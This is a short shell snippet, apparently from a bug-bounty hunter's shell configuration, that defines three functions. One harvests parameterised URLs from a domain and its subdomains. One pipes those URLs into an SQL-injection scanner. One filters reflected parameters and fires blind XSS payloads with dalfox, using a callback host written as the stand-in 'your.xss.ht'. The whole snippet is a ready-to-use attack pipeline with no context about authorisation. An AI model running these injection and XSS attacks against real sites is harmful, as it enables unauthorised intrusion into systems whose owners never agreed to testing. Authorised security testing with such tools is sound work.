 gauq() {
    gau $1 -subs | \
    grep "=" | \
    egrep -iv ".(jpg|jpeg|gif|css|tif|tiff|png|ttf|woff|woff2|ico|pdf|svg|txt|js)" | \
    qsreplace -a
}

sqliz() {
    gauq $1 | python3 $HOME/Tools/DSSS/dsss.py
}

bxss() {
    BLIND="https://your.xss.ht"
    gauq $1 | kxss | grep -Eo "(http|https)://[a-zA-Z0-9./?=_-]*" | \
    dalfox pipe -b $BLIND
}